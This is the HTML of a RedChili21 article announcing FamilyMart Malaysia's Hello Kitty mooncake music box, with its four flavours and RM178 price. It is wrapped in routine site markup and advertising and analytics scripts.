  <meta property="og:image:url" content="https://www.redchili21.com/wp-content/uploads/2020/09/Family-Mart-Hello-Kitty-Mooncake.png"/>
  <meta property="og:image:secure_url" content="https://www.redchili21.com/wp-content/uploads/2020/09/Family-Mart-Hello-Kitty-Mooncake.png"/>
  <meta property="article:published_time" content="2020-09-17T14:21:05+08:00"/>
  <meta property="article:modified_time" content="2020-09-17T14:30:18+08:00" />
  <meta property="og:updated_time" content="2020-09-17T14:30:18+08:00" />
  <meta property="article:section" content="优惠"/>
  <meta property="article:section" content="分享"/>
  <meta property="article:section" content="首页"/>
  <meta property="article:publisher" content="https://www.facebook.com/RedChili21official/"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="FamilyMart推出Hello Kitty月饼音乐盒！包含4种口味烤皮月饼！存货有限，先买先得！"/>
  <meta name="twitter:url" content="https://www.redchili21.com/2020/09/familymart%e6%8e%a8%e5%87%bahello-kitty%e6%9c%88%e9%a5%bc%e9%9f%b3%e4%b9%90%e7%9b%92%ef%bc%81%e5%8c%85%e5%90%ab4%e7%a7%8d%e5%8f%a3%e5%91%b3%e7%83%a4%e7%9a%ae%e6%9c%88%e9%a5%bc%ef%bc%81%e5%ad%98/"/>
  <meta name="twitter:description" content="之前小编分享过一篇大马月饼商家推出Kitty和哆啦A梦系列月饼礼盒，你已经购买了吗？！



如今有好消息要告诉Hello Kitty 迷们，FamilyMart 也推出Hello Kitty 月饼音乐盒（Hello Kitty Mooncake Music Box）啦！还没购买的朋友，可别错过这次机会啦！



这款Hello Kitty 月饼音乐盒，共有4种不同口味的烤皮月饼：

1.Bamboo Charcoal White Lotus With Salted Egg Lava



2.Durian Lotus With Musang King Lava"/>
  <meta name="twitter:image" content="https://www.redchili21.com/wp-content/uploads/2020/09/Family-Mart-Hello-Kitty-Mooncake.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
	   
 <!-- Zone Tag : RedChili21 Desktop UT -->
<!-- HEAD script -->
<script type="text/javascript" src="https://cdn.innity.net/zone.js"></script>
<!-- BODY script -->
<script type="text/javascript">
new innity_premiumZone("103573", {"origin": "MY"});
</script>
	
<!-- Zone Tag : RedChili21 Mobile UT -->
<!-- HEAD script -->
<script type="text/javascript" src="https://cdn.innity.net/zone.js"></script>
<!-- BODY script -->
<script type="text/javascript">
new innity_premiumZone("103574", {"origin": "MY"});
</script>
	
	<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"MnsPs1FYxz20cv", domain:"redchili21.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=MnsPs1FYxz20cv" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->  

<script>
      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
    
      ga('create', 'UA-99823165-2', 'auto');
      ga('send', 'pageview');
    
    </script>
    
    <meta property="fb:pages" content="122209811666253" />

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4269837746456546",
    enable_page_level_ads: true
  });
</script>
	<script src="https://cdn.innity.net/admanager.js" type="text/javascript"></script>
	<script>
		isMobile=false;
			</script>
	
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/redchili21/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
</script>

<meta name="google-site-verification" content="13tw6CkpbcnHNNB-QiC2-Q8WnpXDQb1izd1TtRRouDs" />
<script type="text/javascript" src="https://xhr.invl.co/magic/119962/auto.js"></script>	

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '230677872387114');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=230677872387114&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<meta name="facebook-domain-verification" content="capae835hnt0v9sl4yis8ma2cks216" />
	
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2832128840340841');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=2832128840340841&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
	
</head>

<body class="wp-singular post-template-default single single-post postid-182214 single-format-standard wp-theme-bimber-disabled g1-layout-stretched g1-hoverable g1-sidebar-normal elementor-default elementor-kit-167155" itemscope itemtype="http://schema.org/WebPage">
	
<div class="g1-body-inner">

	<div id="page">
		
	<aside class="g1-row g1-sharebar g1-sharebar-off">
		<div class="g1-row-inner">
			<div class="g1-column g1-sharebar-inner">
			</div>
		</div>
		<div class="g1-row-background">
		</div>
	</aside>

		

		
					<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																																</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<div class="g1-id">
				<p class="g1-mega g1-mega-1st site-title">
			
			<a class=""
			   href="https://www.redchili21.com/" rel="home">
									RedChili21							</a>

				</p>

			<p class="g1-delta g1-delta-3rd site-description">最新，最红，最火辣的新闻尽在这里!</p>
	</div>															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-3">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-primary-nav -->
<!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																		<div class="g1-drop g1-drop-the-socials g1-drop-l g1-drop-icon ">
		<a class="g1-drop-toggle" href="#" title="Follow us">
			<i class="g1-drop-toggle-icon"></i><span class="g1-drop-toggle-text">Follow us</span> 
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			<ul id="g1-social-icons-1" class="g1-socials-items g1-socials-items-tpl-grid">
			<li class="g1-socials-item g1-socials-item-facebook">
	   <a class="g1-socials-item-link" href="https://www.facebook.com/RedChili21official/" target="_blank">
		   <i class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-facebook"></i>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">Facebook</span>
		   </span>
	   </a>
	</li>
	</ul>
		</div>
	</div>
																		<div class="g1-drop g1-drop-before g1-drop-the-search  g1-drop-l g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://www.redchili21.com/?s=">
			<i class="g1-drop-toggle-icon"></i><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://www.redchili21.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:"/>
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
																																																																		</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																	<div class="g1-id">
				<p class="g1-mega g1-mega-1st site-title">
			
			<a class=""
			   href="https://www.redchili21.com/" rel="home">
									RedChili21							</a>

				</p>

			<p class="g1-delta g1-delta-3rd site-description">最新，最红，最火辣的新闻尽在这里!</p>
	</div>															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																																</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-3">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																																</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																		<div class="g1-drop g1-drop-the-socials g1-drop-l g1-drop-icon ">
		<a class="g1-drop-toggle" href="#" title="Follow us">
			<i class="g1-drop-toggle-icon"></i><span class="g1-drop-toggle-text">Follow us</span> 
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			<ul id="g1-social-icons-2" class="g1-socials-items g1-socials-items-tpl-grid">
			<li class="g1-socials-item g1-socials-item-facebook">
	   <a class="g1-socials-item-link" href="https://www.facebook.com/RedChili21official/" target="_blank">
		   <i class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-facebook"></i>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">Facebook</span>
		   </span>
	   </a>
	</li>
	</ul>
		</div>
	</div>
																		<div class="g1-drop g1-drop-before g1-drop-the-search  g1-drop-l g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://www.redchili21.com/?s=">
			<i class="g1-drop-toggle-icon"></i><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax g1-searchform-ajax search-form"
	      action="https://www.redchili21.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:"/>
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			</div>
	
		
		
		

	<div class="g1-row g1-row-layout-page g1-row-padding-m">
		<div class="g1-row-background">
		</div>
		<div class="g1-row-inner">

			<div class="g1-column g1-column-2of3" id="primary">
				<div id="content" role="main">

					
<nav class="g1-breadcrumbs g1-meta">
				<p class="g1-breadcrumbs-label">You are here: </p>
				<ol itemscope itemtype="http://schema.org/BreadcrumbList"><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" href="https://www.redchili21.com/">
						<span itemprop="name">Home</span>
						<meta itemprop="position" content="1" />
						</a>
						</li><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" href="https://www.redchili21.com/category/%e9%a6%96%e9%a1%b5/">
						<span itemprop="name">首页</span>
						<meta itemprop="position" content="2" />
						</a>
						</li><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<span itemprop="name">FamilyMart推出Hello Kitty月饼音乐盒！包含4种口味烤皮月饼！存货有限，先买先得！</span>
					<meta itemprop="position" content="3" />
					<meta itemprop="item" content="https://www.redchili21.com/2020/09/familymart%e6%8e%a8%e5%87%bahello-kitty%e6%9c%88%e9%a5%bc%e9%9f%b3%e4%b9%90%e7%9b%92%ef%bc%81%e5%8c%85%e5%90%ab4%e7%a7%8d%e5%8f%a3%e5%91%b3%e7%83%a4%e7%9a%ae%e6%9c%88%e9%a5%bc%ef%bc%81%e5%ad%98/" />
					</li></ol>
				</nav><span class="bimber-url-waypoint" data-bimber-post-title="FamilyMart推出Hello Kitty月饼音乐盒！包含4种口味烤皮月饼！存货有限，先买先得！" data-bimber-post-url="https://www.redchili21.com/2020/09/familymart%e6%8e%a8%e5%87%bahello-kitty%e6%9c%88%e9%a5%bc%e9%9f%b3%e4%b9%90%e7%9b%92%ef%bc%81%e5%8c%85%e5%90%ab4%e7%a7%8d%e5%8f%a3%e5%91%b3%e7%83%a4%e7%9a%ae%e6%9c%88%e9%a5%bc%ef%bc%81%e5%ad%98/"></span>
<article id="post-182214" class="entry-tpl-classic post-182214 post type-post status-publish format-standard has-post-thumbnail category-80 category-81 category-91" itemscope="" itemtype="http://schema.org/Article">
	<header class="entry-header entry-header-01">

		<div class="entry-before-title">
			<span class="entry-categories entry-categories-l"><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://www.redchili21.com/category/%e9%a6%96%e9%a1%b5/%e4%bc%98%e6%83%a0/" class="entry-category entry-category-item-80"><span itemprop="articleSection">优惠</span></a>, <a href="https://www.redchili21.com/category/%e9%a6%96%e9%a1%b5/%e5%88%86%e4%ba%ab/" class="entry-category entry-category-item-81"><span itemprop="articleSection">分享</span></a>, <a href="https://www.redchili21.com/category/%e9%a6%96%e9%a1%b5/" class="entry-category entry-category-item-91"><span itemprop="articleSection">首页</span></a></span></span>
						</div>

		<h1 class="g1-mega g1-mega-1st entry-title" itemprop="headline">FamilyMart推出Hello Kitty月饼音乐盒！包含4种口味烤皮月饼！存货有限，先买先得！</h1>
									<p class="g1-meta g1-meta-m entry-meta entry-meta-m">
				<span class="entry-byline entry-byline-m ">
									<span class="entry-author" itemscope="" itemprop="author" itemtype="http://schema.org/Person">
	
		<span class="entry-meta-label">by</span>
			<a href="https://www.redchili21.com/author/cilimerah21/" title="Posts by HM小编" rel="author">
			
							<strong itemprop="name">HM小编</strong>
					</a>
	</span>
	
						<time class="entry-date" datetime="2020-09-17T14:21:05" itemprop="datePublished">September 17, 2020, 2:21 pm</time>				</span>

				<span class="entry-stats entry-stats-m">

					
					
					
									</span>
			</p>
		
		
	</header>

	<figure class="entry-featured-media entry-featured-media-main"  itemprop="image" itemscope itemtype="http://schema.org/ImageObject"><span class="g1-frame"><span class="g1-frame-inner" style="padding-bottom: 52.37467018%;"><img loading="lazy" width="758" height="397" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-2of3 size-bimber-grid-2of3 lazyload wp-post-image" alt="" itemprop="contentUrl" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2020/09/Family-Mart-Hello-Kitty-Mooncake-758x397.png" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2020/09/Family-Mart-Hello-Kitty-Mooncake-758x397.png 758w, https://www.redchili21.com/wp-content/uploads/2020/09/Family-Mart-Hello-Kitty-Mooncake-300x157.png 300w, https://www.redchili21.com/wp-content/uploads/2020/09/Family-Mart-Hello-Kitty-Mooncake-768x402.png 768w, https://www.redchili21.com/wp-content/uploads/2020/09/Family-Mart-Hello-Kitty-Mooncake-50x26.png 50w, https://www.redchili21.com/wp-content/uploads/2020/09/Family-Mart-Hello-Kitty-Mooncake-561x294.png 561w, https://www.redchili21.com/wp-content/uploads/2020/09/Family-Mart-Hello-Kitty-Mooncake-364x191.png 364w, https://www.redchili21.com/wp-content/uploads/2020/09/Family-Mart-Hello-Kitty-Mooncake-608x318.png 608w, https://www.redchili21.com/wp-content/uploads/2020/09/Family-Mart-Hello-Kitty-Mooncake-92x48.png 92w, https://www.redchili21.com/wp-content/uploads/2020/09/Family-Mart-Hello-Kitty-Mooncake-183x96.png 183w, https://www.redchili21.com/wp-content/uploads/2020/09/Family-Mart-Hello-Kitty-Mooncake.png 800w" data-sizes="(max-width: 758px) 100vw, 758px" /></span></span><meta itemprop="url" content="https://www.redchili21.com/wp-content/uploads/2020/09/Family-Mart-Hello-Kitty-Mooncake.png" /><meta itemprop="width" content="800" /><meta itemprop="height" content="419" /></figure>
	<div class="g1-content-narrow g1-typography-xl entry-content" itemprop="articleBody">
		<p>之前小编分享过一篇<a href="https://www.redchili21.com/2020/09/%e5%a4%a7%e9%a9%ac%e6%9c%88%e9%a5%bc%e5%95%86%e5%ae%b6%e6%8e%a8%e5%87%bahello-kitty%e5%92%8cdoraemon%e7%b3%bb%e5%88%97%e6%9c%88%e9%a5%bc%ef%bc%81%e6%af%8f%e4%b8%aa%e6%9c%88%e9%a5%bc%e5%a5%97%e7%bb%84/">大马月饼商家推出Kitty和哆啦A梦系列月饼礼盒</a>，你已经购买了吗？！</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-180639" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2020/09/谷城-1.png" alt="" width="800" height="419" /><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p>如今有好消息要告诉Hello Kitty 迷们，FamilyMart 也推出Hello Kitty 月饼音乐盒（Hello Kitty Mooncake Music Box）啦！还没购买的朋友，可别错过这次机会啦！</p>
<figure id="attachment_182216" aria-describedby="caption-attachment-182216" class="wp-caption aligncenter"><img loading="lazy" decoding="async" data-expand="600" class="lazyload wp-image-182216 size-full" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2020/09/kslcity_2019-11-05448.jpg" alt="" width="1080" height="810" /><figcaption id="caption-attachment-182216" class="wp-caption-text">照片来源：<a href="https://www.kslcity.com.my/store/view/Store_Category/Level/all/all/9">kslcity</a></figcaption></figure>
<p>这款Hello Kitty 月饼音乐盒，共有4种不同口味的烤皮月饼：</p>
<p>1.Bamboo Charcoal White Lotus With Salted Egg Lava</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-182217" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2020/09/Bamboo.png" alt="" width="705" height="757" /><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p>2.Durian Lotus With Musang King Lava<span class="text_exposed_show"><br />
</span></p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-182218" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2020/09/Durian.png" alt="" width="678" height="744" /></p>
<p><span class="text_exposed_show">3. White Lotus Double Yolks<br />
</span></p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-182220" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2020/09/White-Lotus.png" alt="" width="644" height="751" /><div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p><span class="text_exposed_show">4. Pandan White Lotus Single Yolk</span></p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-182219" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2020/09/Pandan.png" alt="" width="682" height="747" /></p>
<p>而它的售价为RM178，但限定FamilyMart 分行出售，想要购买的朋友，可【<a href="https://www.facebook.com/notes/familymart-malaysia/hello-kitty-mooncake-music-box/10222052025266089/?fref=mentions&amp;__xts__[0]=68.[base64]&amp;__tn__=K-R">点击这里</a>】查询有关分行！</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-182215" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2020/09/familymart.png" alt="" width="1196" height="442" /><div class='code-block code-block-4' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p><iframe style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/video.php?href=https%3A%2F%2Fwww.facebook.com%2FFamilyMartMY%2Fvideos%2F1050769135381259%2F&amp;show_text=0&amp;width=560" width="560" height="315" frameborder="0" scrolling="no" allowfullscreen="allowfullscreen"></iframe></p>
<p>来源：<a href="https://www.facebook.com/FamilyMartMY/videos/1050769135381259/">FamilyMart</a></p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Related Posts below via filter on the_content --><div class="at-below-post-recommended addthis_tool" ></div><!-- AddThis Related Posts generic via filter on the_content --><!-- CONTENT END 1 -->
	</div>
	
    <!-- Go to www.addthis.com/dashboard to customize your tools -->
    <div class="addthis_inline_share_toolbox"></div>
            
	<div class="rc-bottom-ad">
		<div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script>
	</div>
	
	<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
  </script>
	
	



	<aside class="g1-related-entries">

		
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>You may also like</span></h2>		<div class="g1-collection g1-collection-columns-2">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items  ">
					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-594045 post type-post status-publish format-standard has-post-thumbnail category-80 category-81 category-91 tag-econsave tag-yeos">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2026/01/econsave-3-day-cny-sale-a-carton-of-yeos-drinks-for-just-rm10-88/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2026/01/CNY-Drink-2026-364x205.png" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2026/01/CNY-Drink-2026-364x205.png 364w, https://www.redchili21.com/wp-content/uploads/2026/01/CNY-Drink-2026-192x108.png 192w, https://www.redchili21.com/wp-content/uploads/2026/01/CNY-Drink-2026-384x216.png 384w, https://www.redchili21.com/wp-content/uploads/2026/01/CNY-Drink-2026-728x410.png 728w, https://www.redchili21.com/wp-content/uploads/2026/01/CNY-Drink-2026-561x316.png 561w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2026/01/econsave-3-day-cny-sale-a-carton-of-yeos-drinks-for-just-rm10-88/" rel="bookmark">Econsave 3天大促销！Yeo’s 菊花包装水一箱只需RM10.88！大家是时候出手了!</a></h3>		</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-594026 post type-post status-publish format-standard post-password-required category-80 category-81 category-83 category-91">
	
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2026/01/shopee-cny-double-savings-watch-live-win-88m-coins-free-shipping-25-vip-off-%f0%9f%92%b0%f0%9f%a7%a7/" rel="bookmark">Protected: 新年购物不手软？Shopee 新年大促销双倍好康，越看越HUAT，天天免运，还有每日25% Shopee VIP专属折扣优惠券，包你省到飞起！</a></h3>		</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-594010 post type-post status-publish format-standard has-post-thumbnail category-91">
